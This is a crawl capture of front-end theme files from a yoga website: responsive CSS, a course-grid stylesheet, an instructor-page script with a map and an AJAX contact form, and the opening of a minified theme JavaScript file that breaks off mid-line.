.xs-border-color-extra-medium-gray-transparent{border-color:rgba(219,219,219,.04)}
.xs-border-dotted{border-style:dotted!important}
.xs-border-dashed{border-style:dashed!important}
.xs-border-solid{border-style:solid!important}
.xs-border-double{border-style:double!important}
.xs-border-groove{border-style:groove!important}
.xs-border-ridge{border-style:ridge!important}
.xs-border-inset{border-style:inset!important}
.xs-border-outset{border-style:outset!important}
.xs-border-none{border-style:none!important}
.xs-border-hidden{border-style:hidden!important}
.xs-border-transperent{border-color:transparent!important}
.form-wrapper .search-form-box{width:90%}
.search-form .search-input{font-size:18px;padding:8px 38px 8px 2px;line-height:30px}
.form-wrapper .search-form .search-button{bottom:26px}
.form-wrapper .search-close{top:5px;right:5px}
.header-button,.header-cart-icon,.header-language,.header-push-button,.header-search-icon{padding-left:15px}
.navbar-collapse-show[data-mobile-nav-style=modern] .navbar,.navbar-collapse-show[data-mobile-nav-style=modern] .page-layout,.navbar-collapse-show[data-mobile-nav-style=modern] .top-bar{-webkit-transform:translate3d(-85vw,0,0);transform:translate3d(-85vw,0,0)}
[data-mobile-nav-style=modern] .navbar-modern-inner{width:85vw}
[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-collapse{padding-right:10vw;padding-left:10vw}
[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .navbar-modern-inner{width:85vw}
[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .navbar-modern-inner .navbar-collapse{padding-right:10vw;padding-left:10vw}
.navbar-collapse-show[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .navbar,.navbar-collapse-show[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .page-layout,.navbar-collapse-show[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .top-bar{-webkit-transform:translate3d(85vw,0,0);transform:translate3d(85vw,0,0)}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-collapse{padding:60px 0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler{top:20px;right:20px}
.push-menu{width:100%}
.side-menu-button{right:15px;left:inherit;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.menu-style-2 .sidebar-nav-menu{width:100%}
.side-menu-header .side-menu-button{right:15px}
.menu-list-wrapper.menu-list-wrapper-small{max-height:calc(100vh - 60px);height:calc(100vh - 60px)}
.close-menu{right:0;top:0}
.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-fraction{bottom:30px}
.slider-custom-image.swiper-container-horizontal>.swiper-pagination-bullets{bottom:0}
.slider-custom-image-pagination .swiper-pagination-bullet{width:32px;height:32px;margin:0 7px!important}
.slider-navigation-style-02.swiper-button-prev{left:0}
.slider-navigation-style-02.swiper-button-next{right:0}
.slider-navigation-style-05.swiper-button-prev{left:15px}
.slider-navigation-style-05.swiper-button-next{right:15px}
.slider-navigation-style-07.swiper-button-prev.light{left:0}
.slider-navigation-style-07.swiper-button-next.light{right:0}
.slider-navigation-style-07.swiper-button-next{right:10px}
.slider-navigation-style-07.swiper-button-prev{left:10px}
.slider-custom-text-prev.swiper-button-prev{padding-left:8px;padding-right:8px}
.slider-custom-text-next.swiper-button-next{padding-left:8px;padding-right:8px}
.slider-vertical>.swiper-pagination-bullets{right:15px}
.slider-multy-scroll-right>.swiper-pagination-bullets{right:15px}
.grid.xs-grid-6col li{width:16.67%}
.grid.xs-grid-6col li.grid-item-double{width:33.33%}
.grid.xs-grid-5col li{width:20%}
.grid.xs-grid-5col li.grid-item-double{width:40%}
.grid.xs-grid-4col li{width:25%}
.grid.xs-grid-4col li.grid-item-double{width:50%}
.grid.xs-grid-3col li{width:33.33%}
.grid.xs-grid-3col li.grid-item-double{width:66.67%}
.grid.xs-grid-2col li{width:50%}
.grid.xs-grid-2col li.grid-item-double{width:100%}
.grid.xs-grid-1col li{width:100%}
.grid.gutter-large,.grid.gutter-medium{margin:0 -15px}
.grid.gutter-large li,.grid.gutter-medium li{padding:7px 15px}
.blog-simple .blog-post{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.blog-simple .blog-post-image,.blog-simple .post-details{width:100%}
.blog-side-image .separator{display:none}
.blog-widget li figure{width:100px}
.blog-widget li .media-body{padding-left:15px}
.latest-post-sidebar li figure{width:80px}
.pagination-style-01 .page-link{margin:0 5px}
.newsletter-email input{padding-right:65px}
.newsletter-style-01 .btn{position:static;top:0;border-radius:100px;width:100%;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);margin-top:15px}
.xs-letter-spacing-normal{letter-spacing:normal}
.xs-letter-spacing-1-half{letter-spacing:.5px}
.xs-letter-spacing-1px{letter-spacing:1px}
.xs-letter-spacing-2px{letter-spacing:2px}
.xs-letter-spacing-3px{letter-spacing:3px}
.xs-letter-spacing-4px{letter-spacing:4px}
.xs-letter-spacing-5px{letter-spacing:5px}
.text-extra-big{font-size:55px;line-height:55px}
.text-big{font-size:50px;line-height:50px}
.countdown.countdown-style-01 .countdown-box,.countdown.countdown-style-01 .countdown-box:first-child,.countdown.countdown-style-01 .countdown-box:last-child{margin:0 0 30px;width:50%}
footer .footer-horizontal-link li{margin:0 0 7px}
.home-events-conference h1{font-size:28px;line-height:38px}
.team-tulip-bubble{bottom:70px;padding:15px}
.fullscreen-hover-list .hover-list-item.active .interactive-number{transform:translateX(30px);-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px)}
.fullscreen-hover-list .hover-list-item .interactive-line{width:15px;margin-left:10px}
.fullscreen-hover-list .hover-list-item .interactive-title:after{left:15px;bottom:15px;height:calc(100% - 30px)}
.fullscreen-hover-list .hover-list-item.active .interactive-title:after{width:calc(100% - 30px)}
.fullscreen-hover-list.light .hover-list-item .interactive-title{-webkit-text-stroke:1px #4e4e4f;text-stroke:1px #4e4e4f}
.fullscreen-hover-list .hover-list-item .interactive-icon{font-size:40px}
.home-interactive-portfolio .fullscreen-hover-box .interactive-title{font-size:30px;line-height:30px;padding:15px}
.home-vertical-portfolio .navbar{padding:0}
.slider-vertical .swiper-number-pagination{left:17px}
.home-personal-portfolio .title-large-2{font-size:50px;line-height:55px}
.home-photography .title-extra-large-heavy{font-size:5rem}
.home-photography .interactive-banners-style-13 .interactive-banners-content{width:35%}
.home-freelancer .icon-extra-medium{font-size:25px}
.home-creative-agency h1.title-extra-large{font-size:60px;line-height:65px}
.home-digital-agency h1.title-extra-large{font-size:60px;line-height:65px}
.litho-parallax-bg{right:0;top:-50px}
.landing-page-auto-slider .swiper-container.swiper-auto-slide .swiper-slide{width:100%!important}
.landing-page-footer .title-large-2{font-size:35px;line-height:42px}
.home-split-portfolio .title-large{font-size:45px;line-height:40px}
}
@media screen and (max-width:480px){
.home-yoga-meditation .rev_slider_wrapper{height:calc(100vh - 72px)!important}
.home-decor .rev_slider_wrapper{height:calc(100vh - 100px)!important}
.home-decor .collection-btn{top:auto!important}
.home-decor .collection-btn span{width:45px!important;height:45px!important}
.home-photography .ares{display:none!important}
.home-photography .zeus{display:block!important}
.home-photography .zeus .tp-bullet{height:8px;width:8px;border:1px solid #fff;opacity:.5}
.home-photography .zeus .tp-bullet.selected{opacity:1}
.home-photography .tp-bullet-image,.home-photography .tp-bullet-imageoverlay,.home-photography .tp-bullet-title{display:none!important}
.home-startup .rs-btn div{height:30px!important;width:30px!important}
.home-startup .tp-bullet.selected{opacity:1}
.home-architecture .metis.tparrows{width:50px;height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:auto!important;bottom:-25px;-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}
.home-architecture .metis.tparrows:before{padding-top:0}
.home-architecture .metis.tparrows:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.home-architecture .metis.tparrows.tp-leftarrow{left:94%!important}
.home-architecture .metis.tparrows.tp-rightarrow{left:94%!important;bottom:25px}
.home-split-portfolio .swiper-slide-l{background-size:53%}
.countdown.countdown-style-02 .countdown-box{margin-bottom:15px;padding:0 25px}
}
@media (max-height:460px){
.active-form .form-wrapper .search-form{height:85vh}
}
@media (max-height:600px){
[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-collapse{padding-top:30px;padding-bottom:30px}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-collapse{padding-top:30px;padding-bottom:30px}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler{right:15px;top:15px}
.full-screen-auto{height:auto!important}
}

--- FILE ---
content_type: text/css
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/css/instructor-grid-style.css?v=1765721639
body_size: 1263
content:
 .grow_online_area .ld-course-list-items, 
 .grow_online_area .ld-course-list-items * {
	box-sizing: border-box;
}

#ld_categorydropdown {
	margin-bottom: 20px;
}

.grow_online_area .ld-course-list-items {
	clear: both;
}

.grow_online_area .ld-course-list-items .ld_course_grid {
	margin-bottom: 20px;
}

.grow_online_area .ld-course-list-items .ld_course_grid .thumbnail.course {
	line-height: 1.428571429;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	border-radius: 4px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto;
	display: block;
	position: relative;
	padding: 0;
	margin: 0;
}

.grow_online_area .ld-course-list-items .ld_course_grid .thumbnail.course .ribbon {
	background: #5cb85c;
	box-shadow: 0 1px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 1px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 1px rgba(0,0,0,0.2);
	color: #fff;
	text-shadow: 0 1px rgba(0,0,0,0.3);
	position: absolute;
	font-size: 14px;
	left: -8px;
	top: 10px;
	padding: 3px 10px;
	z-index: 2;
	font-weight: bold;
}

.grow_online_area .ld-course-list-items .ld_course_grid .thumbnail.course .ribbon.enrolled {
	background: #428bca;
}

.grow_online_area .ld-course-list-items .ld_course_grid .thumbnail.course .ribbon:before {
	border: 4px solid transparent;
	border-top: 4px solid #348c34;
	border-right: 4px solid #348c34;
	content: "";
	position: absolute;
	left: 0;
	bottom: -8px;
}

.grow_online_area .ld-course-list-items .ld_course_grid .thumbnail.course .ribbon.enrolled:before {
	border-top: 4px solid #357ebd;
	border-right: 4px solid #357ebd;
}

.ld_course_grid .entry-title
{
    font-weight: 500;
}

.grow_online_area .ld-course-list-items .ld_course_grid .entry-title {
	margin: 0 !important;
}

.grow_online_area .ld-course-list-items .ld_course_grid .entry-content {
	margin-bottom: 10px;
	padding: 0;
}

.grow_online_area .ld-course-list-items .ld_course_grid .ld_course_grid_button {
	margin: 5px 0 !important;
	width: 100%;
}

.grow_online_area .ld-course-list-items .ld_course_grid .ld_course_grid_button a {
	text-decoration: none !important;
	width: 100%;
}

.grow_online_area .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
	color: white;
}

.grow_online_area .ld-course-list-items .ld_course_grid .btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid transparent;
	border-radius: 4px;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}

.grow_online_area .ld-course-list-items .ld_course_grid .btn:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}

.grow_online_area .ld-course-list-items .ld_course_grid .btn:hover,
.grow_online_area .ld-course-list-items .ld_course_grid .btn:focus {
	color: #333333;
	text-decoration: none;
}

.grow_online_area .ld-course-list-items .ld_course_grid .btn:active,
.grow_online_area .ld-course-list-items .ld_course_grid .btn.active {
	outline: 0;
	background-image: none;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.grow_online_area .ld-course-list-items .ld_course_grid .btn.disabled,
.grow_online_area .ld-course-list-items .ld_course_grid .btn[disabled],
.grow_online_area .ld-course-list-items .ld_course_grid fieldset[disabled] .btn {
	cursor: not-allowed;
	pointer-events: none;
	opacity: 0.65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
}

.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary {
	color: #ffffff;
	background-color: #428bca;
	border-color: #357ebd;
}

.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary:hover,
.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary:focus,
.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary:active,
.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary.active,
.grow_online_area .ld-course-list-items .ld_course_grid .open .dropdown-toggle.btn-primary {
	color: #ffffff;
	background-color: #3276b1;
	border-color: #285e8e;
}

.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary:active,
.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary.active,
.grow_online_area .ld-course-list-items .ld_course_grid .open .dropdown-toggle.btn-primary {
	background-image: none;
}

.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary.disabled,
.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary[disabled],
.grow_online_area .ld-course-list-items .ld_course_grid fieldset[disabled] .btn-primary,
.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary.disabled:hover,
.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary[disabled]:hover,
.grow_online_area .ld-course-list-items .ld_course_grid fieldset[disabled] .btn-primary:hover,
.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary.disabled:focus,
.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary[disabled]:focus,
.grow_online_area .ld-course-list-items .ld_course_grid fieldset[disabled] .btn-primary:focus,
.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary.disabled:active,
.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary[disabled]:active,
.grow_online_area .ld-course-list-items .ld_course_grid fieldset[disabled] .btn-primary:active,
.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary.disabled.active,
.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary[disabled].active,
.grow_online_area .ld-course-list-items .ld_course_grid fieldset[disabled] .btn-primary.active {
	background-color: #428bca;
	border-color: #357ebd;
}

.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary {
	color: white;
	text-decoration: none;
}

.grow_online_area .ld-course-list-items .ld_course_grid .btn-primary:hover {
	color: white;
}

.grow_online_area .ld-course-list-items .ld_course_grid .ld_course_grid_video_embed {
	background-color: #F5F5F5;
	padding: 1px;
	width: 100%;
}

.grow_online_area .ld-course-list-items .ld_course_grid .ld_course_grid_video_embed > * {
	width: 100%;
	margin-bottom: 0;
}

.grow_online_area .ld-course-list-items .ld_course_grid .thumbnail.course img {
	display: block;
	max-width: 100%;
	width: 100%;
	height: auto;
	margin-left: auto;
	margin-right: auto;
	box-shadow: none;
}

.grow_online_area .ld-course-list-items .grow_online_area .ld-course-list-items .ld_course_grid a.thumbnail:hover,
.grow_online_area .ld-course-list-items .ld_course_grid a.thumbnail:focus {
	border-color: #428bca;
}

.grow_online_area .ld-course-list-items .ld_course_grid .thumbnail a,
.grow_online_area .ld-course-list-items .ld_course_grid .thumbnail a:hover {
	box-shadow: none;
}

.grow_online_area .ld-course-list-items .ld_course_grid .thumbnail .caption {
	padding: 9px;
	color: #333333;
}

.grow_online_area .ld-course-list-items .ld_course_grid .thumbnail .caption a {
	text-decoration: none !important;
}

.grow_online_area .ld-course-list-items .ld_course_grid .thumbnail .caption p {
	float: none !important;
	margin: 15px 0 0 !important;
	width: 100% !important;
}

.grow_online_area .ld-course-list-items .ld_course_grid dd.course_progress {
	width: 100%;
}

.grow_online_area .ld-course-list-items .ld_course_grid .ld-progress-steps {
	display: none;
}


.grow_online_area
{
    padding: 80px 0;
    clear: both;
}
.grow_online_area h2 {
    color: #232323;
    text-align: center;
    margin-bottom: 10px;
    font-size: 3.4rem;
}
.grow_online_area p.alt-font{
font-size: 16px !important;
text-align: center;
}

.row_grow_boxArea {
    padding-top: 60px;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    justify-content: space-between;
    max-width: 100%;
    margin: auto;
}

.row_grow_boxArea .ld_course_grid {
    width: 100%;
    flex: 100%;
    max-width: 100%;
}

.row_grow_boxArea .ld-course-list-content
{
    width: 32%;
}


@media(max-width: 1200px){
.row_grow_boxArea .ld-course-list-content {
    width: 30%;
}
}

@media(max-width: 767px){
.single-instructor .profile-pic-container {
    width: 100% !important;
}

.grow_online_area h2
{
    font-size: 3rem;
}
}

@media(max-width: 575px){
.row_grow_boxArea .ld-course-list-content {
    width: 100%;
}

}


.single_blog_grows_area .row_grow_boxArea
{
    justify-content: center;
}

.single_blog_grows_area.grow_online_area
{
    padding-bottom: 0;
}

.single_blog_grows_area .row_grow_boxArea
{
    padding-top: 30px;
}

.single_blog_grows_area.grow_online_area h2
{
    font-size: 3rem;
}

@media (max-width: 767px) {
   .single_blog_grows_area.grow_online_area h2
{
    font-size: 2rem;
}
}






--- FILE ---
content_type: application/javascript
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/js/single-instructor.js?ver=1137669058
body_size: 1141
content:
jQuery(document).ready(function ($) {
        $(window).load(function () {
            $('body').find('#loading').hide();
        });
        $(window).scroll(function () {
            var scroll = $(window).scrollTop();
            var ht = $(document).find('#main-header').data('height-onload');

            if (scroll >= ht) {
                $("#main-header").addClass("et-fixed-header");
            } else {
                $("#main-header").removeClass("et-fixed-header");
            }
        });
    });
    (function ($) {
        function new_map($el) {
            var $markers = $el.find('.marker');
            var args = {
                zoom: 10,
                center: new google.maps.LatLng(0, 0),
                mapTypeId: google.maps.MapTypeId.ROADMAP
            };
            var map = new google.maps.Map($el[0], args);
            map.markers = [];
            $markers.each(function () {
                add_marker($(this), map);

            });
            center_map(map);
            return map;

        }
        function add_marker($marker, map) {
            var latlng = new google.maps.LatLng($marker.attr('data-lat'), $marker.attr('data-lng'));
            var marker = new google.maps.Marker({
                position: latlng,
                map: map
            });
            map.markers.push(marker);
            if ($marker.html())
            {
                var infowindow = new google.maps.InfoWindow({
                    content: $marker.html()
                });
                google.maps.event.addListener(marker, 'click', function () {
                    infowindow.open(map, marker);
                });
            }

        }
        function center_map(map) {
            var bounds = new google.maps.LatLngBounds();
            $.each(map.markers, function (i, marker) {
                var latlng = new google.maps.LatLng(marker.position.lat(), marker.position.lng());
                bounds.extend(latlng);
            });
            if (map.markers.length == 1)
            {
                map.setCenter(bounds.getCenter());
                map.setZoom(16);
            } else
            {
                map.fitBounds(bounds);
            }
        }

        var map = null;
        $(document).ready(function () {
            $('.acf-map').each(function () {
                map = new_map($(this));
            });

            $('#send_mail_4').submit(function (e) {
                e.preventDefault();
                $('#err_mssg').html('Please Wait...');
                $('body').find('#loading').show();
                var inf_field_Email = $('#inf_field_Email').val();
                var email_send_mail = $('#email_send_mail').val();
                var inf_field_message = $('#inf_field_message').val();
                var ajaxUrl = jQuery('#ajaxUrl').val();
                $.ajax({
                    url: ajaxUrl,
                    type: 'post',
                    data: {
                        'action': 'send_email_instructor',
                        'email': inf_field_Email,
                        'uEmail': email_send_mail,
                        'message': inf_field_message,
                    },
                    success: function (results) {
                        data = jQuery.parseJSON(results);
                        //alert(data.flag);
                        $('#err_mssg').html('ThankYou.');
                        $('body').find('#loading').hide();
                        setTimeout(function(){ 
                            location.reload(); 
                        },2000);
                    }
                });

            });
        });

    })(jQuery);


document.addEventListener('DOMContentLoaded', function () {
    const captchaQuestionElement = document.getElementById('captcha-question');
    const captchaInputElement = document.getElementById('captcha');
    const errorElement = document.getElementById('err_mssg');

    // Generate a simple arithmetic CAPTCHA
    function generateCaptcha() {
        const num1 = Math.floor(Math.random() * 10) + 1;
        const num2 = Math.floor(Math.random() * 10) + 1;
        const operator = Math.random() > 0.5 ? '+' : '-';
        const question = `${num1} ${operator} ${num2}`;
        const answer = operator === '+' ? num1 + num2 : num1 - num2;

        captchaQuestionElement.textContent = question;
        return answer;
    }

    let captchaAnswer = generateCaptcha();

    $('#send_mail').submit(function (e) {
        e.preventDefault();
        $('#err_mssg').html('Please Wait...');
        $('body').find('#loading').show();

        // Validate CAPTCHA
        const userAnswer = parseInt(captchaInputElement.value, 10);

        if (userAnswer !== captchaAnswer) {
            $('#err_mssg').html('Incorrect CAPTCHA. Please try again.');
            captchaAnswer = generateCaptcha(); // Generate a new CAPTCHA
            captchaInputElement.value = ''; // Clear the input field
            $('body').find('#loading').hide();
            return;
        }

        var inf_field_Email = $('#inf_field_Email').val();
        var email_send_mail = $('#email_send_mail').val();
        var inf_field_message = $('#inf_field_message').val();
        var ajaxUrl = jQuery('#ajaxUrl').val();
        
        $.ajax({
            url: ajaxUrl,
            type: 'post',
            data: {
                'action': 'send_email_instructor',
                'email': inf_field_Email,
                'uEmail': email_send_mail,
                'message': inf_field_message,
            },
            success: function (results) {
                var data = jQuery.parseJSON(results);
                $('#err_mssg').html('Thank you.');
                $('body').find('#loading').hide();
                setTimeout(function() { 
                    location.reload(); 
                }, 2000);
            }
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/js/main.js?ver=1474379166
body_size: 11588
content:
(function($){"use strict";var menuBreakPoint=991;var sliderBreakPoint=991;var mobileAnimation=!1;var lastScroll=0,simpleDropdown=0,linkDropdown=0,isotopeObjs=[],swiperObjs=[],wow='';var isMobile=!1,isiPhoneiPad=!1,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){isMobile=!0}
if(/iPhone|iPad|iPod/i.test(navigator.userAgent)){isiPhoneiPad=!0}
$('.image-back-offset-shadow, .vertical-counter, .counter, .progress-bar, .pie-chart-style-01, .pie-chart-style-02').each(function(){$(this).appear().trigger('resize')});megaMenuOnResize();animateCounters();fullScreenHeight();SetResizeContent();setOverLayerPosition();setBottomOverLayerPosition(2000);initScrollNavigate();stickyFooter();setupSwiper();destroySwiperLoop()
$('.fit-videos').fitVids();$('[data-scroll-options]').each(function(){var _this=$(this);var scrollOptions=_this.attr('data-scroll-options')||'{ "theme": "dark" }';if(typeof(scrollOptions)!=='undefined'&&scrollOptions!==null){scrollOptions=$.parseJSON(scrollOptions);_this.mCustomScrollbar(scrollOptions)}});$(document).on('click','.html-video-play',function(){var $videoBg=$(this).parents('section').find('.video-bg');if($(this).is('[playing]')===!1){$videoBg.trigger('play');$(this).attr('playing','true')}else{$videoBg.trigger('pause');$(this).removeAttr('playing')}});if($('.price-filter').length>0){$('.price-filter').slider({range:!0,animate:!0,min:0,max:4000,step:1,values:[1,3999],slide:function(event,ui){$('.price-amount').val('$'+ui.values[0]+' - $'+ui.values[1]);$(document.body).trigger('price_slider_change',[ui.values[0],ui.values[1]])}});$('.price-amount').val('$'+$('.price-filter').slider('values',0)+' - $'+$('.price-filter').slider('values',1))}
if($('.image-back-offset-shadow').length>0){$(document).on('appear','.image-back-offset-shadow',function(e){$('.image-back-offset-shadow').addClass('active')})}
$('.vertical-counter').each(function(){var _this=$(this),counterValue=_this.attr('data-to'),individualValue=counterValue.toString().split(''),valueLength=counterValue.length;for(var i=0;i<valueLength;i++){_this.append('<span class="vertical-counter-number"><ul><li>0</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li><li>7</li><li>8</li><li>9</li></ul></span>')}
_this.find('.vertical-counter-number').each(function(index){$(this).attr('data-to',individualValue[index])})});if($('.vertical-counter').length>0){$(document).on('appear','.vertical-counter',function(e){if($(window).scrollTop()+getWindowHeight()>=$('.vertical-counter').offset().top){$(this).find('.vertical-counter-number').each(function(){var _this=$(this),value=_this.attr('data-to'),divHeight=_this.find('li').height();_this.height(divHeight);if(value<=9){_this.find('ul').css({'transform':'translateY(-'+value*10+'%)'})}})}})}
if($('.counter').length>0){$(document).on('appear','.counter',function(e){var _this=$(this);if(!_this.hasClass('appear')){var options=_this.data('countToOptions')||{};_this.countTo(options);_this.addClass('appear')}})}
if($('.progress-bar').length>0){$(document).on('appear','.progress-bar',function(e){if(!$(this).hasClass('appear')){$(this).addClass('appear');var total=$(this).attr('aria-valuenow'),delay=300;$(this).animate({'width':total+'%'},{duration:delay,easing:"swing",progress:function(animation,progress,msRemaining){var counter=parseInt(total*progress);$(this).find('span').html(counter+'%')}})}})}
if($('.pie-chart-style-01').length>0){var color1,color2;$(document.body).on('appear','.pie-chart-style-01',function(e){$('.pie-chart-style-01').easyPieChart({trackColor:'#232323',scaleColor:"",lineCap:'round',lineWidth:10,size:180,barColor:function(){color1=$(this.el).attr('data-start-color')||$(this.el).attr('data-bar-color')||"#000";color2=$(this.el).attr('data-end-color')||$(this.el).attr('data-bar-color')||"#000";var ctx=this.renderer.getCtx();var canvas=this.renderer.getCanvas();var gradient=ctx.createLinearGradient(0,0,canvas.width,270);gradient.addColorStop(0.2,color1);gradient.addColorStop(0,color2);return gradient},animate:{duration:2000,enabled:!0},onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent)+'%')}})})}
if($('.pie-chart-style-02').length>0){var color1,color2;$(document.body).on('appear','.pie-chart-style-02',function(e){$('.pie-chart-style-02').easyPieChart({trackColor:'#232323',scaleColor:"",lineCap:'round',lineWidth:10,size:140,barColor:function(){color1=$(this.el).attr('data-start-color')||$(this.el).attr('data-bar-color')||"#000";color2=$(this.el).attr('data-end-color')||$(this.el).attr('data-bar-color')||"#000";var ctx=this.renderer.getCtx();var canvas=this.renderer.getCanvas();var gradient=ctx.createLinearGradient(0,0,canvas.width,270);gradient.addColorStop(0.2,color1);gradient.addColorStop(0,color2);return gradient},animate:{duration:2000,enabled:!0},onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent)+"%")}})})}
$(document).on('click','.qty-plus',function(e){e.preventDefault();var fieldName=$(this).attr('data-field');var currentVal=parseInt($(this).closest('.quantity').find('input[name='+fieldName+']').val());if(!isNaN(currentVal)){$(this).closest('.quantity').find('input[name= '+fieldName+']').val(currentVal+1)}else{$(this).closest('.quantity').find('input[name='+fieldName+']').val(0)}
$(this).closest('.quantity').find('.input-text').trigger('change')});$(document).on('click','.qty-minus',function(e){e.preventDefault();var fieldName=$(this).attr('data-field');var currentVal=parseInt($(this).closest('.quantity').find('input[name= '+fieldName+']').val());if(!isNaN(currentVal)&&currentVal>0){$(this).closest('.quantity').find('input[name='+fieldName+']').val(currentVal-1)}else{$(this).closest('.quantity').find('input[name='+fieldName+']').val(0)}
$(this).closest('.quantity').find('.input-text').trigger('change')});if($('[data-toggle="tooltip"]').length>0){$('[data-toggle="tooltip"]').tooltip()}
if($('.tilt-box').length>0&&!isMobile){$('.tilt-box').each(function(){var _this=$(this),tiltOptions=_this.attr('data-tilt-options')||'{ "maxTilt": 20, "perspective": 1000, "easing": "cubic-bezier(.03,.98,.52,.99)", "scale": 1, "speed": 500, "transition": true, "reset": true, "glare": false, "maxGlare": 1 }';if(typeof(tiltOptions)!=='undefined'&&tiltOptions!==null){tiltOptions=$.parseJSON(tiltOptions);_this.tilt(tiltOptions)}})}
if($('.justified-gallery').length>0){$('.justified-gallery').each(function(){var _this=$(this),justifiedOptions=_this.attr('data-justified-options')||'{ "rowHeight": 500, "maxRowHeight": false, "captions": true, "margins": 15, "waitThumbnailsLoad": true }';if(typeof(justifiedOptions)!=='undefined'&&justifiedOptions!==null){_this.imagesLoaded(function(){justifiedOptions=$.parseJSON(justifiedOptions);_this.justifiedGallery(justifiedOptions)})}})}
if(!isMobile){$(document).on('mousemove','.jg-entry',function(e){var imageWidth=$(this).width();var captionWidth=$(this).find('.jg-caption').width();var value=$(this).find('.caption').html();var parentOffset=$(this).offset();var relX=e.pageX-parentOffset.left+20;var relY=e.pageY-parentOffset.top;if(relX+captionWidth+30>imageWidth){relX=relX-captionWidth-65}
$(this).css('overflow','visible');$(this).find('.jg-caption').html(value).show().css({left:relX+'px',right:'auto',top:relY+'px',bottom:'auto'})});$(document).on('mouseleave','.jg-entry',function(e){$(this).css('overflow',' ');$(this).find('.jg-caption').hide().css({left:' ',right:' ',top:' ',bottom:' '})})}
$('.accordion-event').each(function(){var _this=$(this),activeIconClass=_this.attr('data-active-icon')||'',inactiveIconClass=_this.attr('data-inactive-icon')||'';$('.collapse',this).on('show.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').addClass('active-accordion');$('a[href="#'+id+'"] .panel-title i').addClass(activeIconClass).removeClass(inactiveIconClass)}).on('hide.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').removeClass('active-accordion');$('a[href="#'+id+'"] .panel-title i').addClass(inactiveIconClass).removeClass(activeIconClass)})});$('.checkout-accordion label input').on('click',function(e){$(this).parent().find('a').trigger('click')});$('a[data-toggle="tab"]').on('shown.bs.tab',function(e){$('.tab-content .accordion-event').each(function(){$('.collapse',this).collapse('hide')});resetIsotopeLayoutLoop(isotopeObjs,!0)});$('.countdown').each(function(){var _this=$(this);_this.countdown(_this.attr("data-enddate")).on('update.countdown',function(event){_this.html(event.strftime(''+'<div class="countdown-container"><div class="countdown-box first"><div class="number">%-D</div><span>Day%!d</span></div>'+'<div class="countdown-box"><div class="number">%H</div><span>Hours</span></div>'+'<div 